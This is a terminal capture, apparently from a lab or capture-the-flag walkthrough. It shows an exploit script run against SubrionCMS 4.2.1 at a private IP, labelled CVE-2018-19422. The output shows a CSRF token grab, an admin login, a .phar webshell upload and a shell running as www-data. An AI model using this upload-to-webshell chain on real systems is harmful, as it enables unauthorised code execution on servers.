 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py -u 'http://10.10.26.125/subrion/panel/' -l 'admin'  -p
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.26.125/subrion/panel/
[+] Success!
[+] Got CSRF token: on4u0eYgxCFTdB0ThzeILHyMCppkPwXhv4wpQIjp
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: mgelrvudyeuxyvv
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.26.125/subrion/panel/uploads/mgelrvudyeuxyvv.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)